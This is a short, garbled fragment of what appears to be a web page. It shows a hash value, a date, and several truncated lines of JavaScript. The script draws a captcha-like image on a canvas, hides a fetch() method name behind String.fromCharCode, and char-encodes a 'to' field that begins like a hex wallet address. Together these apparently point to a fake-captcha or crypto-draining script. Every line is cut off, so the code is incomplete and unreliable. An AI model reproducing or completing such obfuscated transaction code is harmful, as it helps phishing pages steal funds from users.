
📄 Hash Value:
d59d4c3aad85bf7cd0d27edbaf
📆 Update: 2026-06-08
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,48,56,102